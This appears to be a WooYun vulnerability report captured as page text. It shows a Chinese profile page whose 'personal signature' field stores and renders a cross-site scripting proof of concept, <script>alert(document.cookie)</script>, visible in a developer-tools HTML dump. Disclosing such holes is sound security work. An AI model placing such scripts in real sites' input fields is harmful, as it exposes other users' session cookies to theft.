 Email: wenjianxue@126.com
个人签名:
li 183px × 24px
最近谁来看过我
既然来了, 就顺便留
句话儿吧...
OK了, 提交留言
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body>
<style>…</style>
<div class="header">…</div>
<div class="clear"></div>
<div class="indexmain">
<div class="banner">…</div>
<div class="clear"></div>
<div class="menu">…</div>
<div class="clear"></div>
<div class="mainbody">
<div class="mainbodyl">
<div class="mainbodyl1">
<div class="title">个人名片</div>
<div class="box">
<ul>…</ul>
<ul class="ul_brief">
<li>姓名: xxx</li>
<li>性别: 男</li>
<li>地区: 暂无</li>
<li>QQ号: 暂无</li>
<li>Email: wenjianxue@126.com</li>
<li>
"个人签名: "
<script>alert(document.cookie)</script>
</li>
</ul>
</div>
</div>
<div class="clear"></div>
www.wooyun.org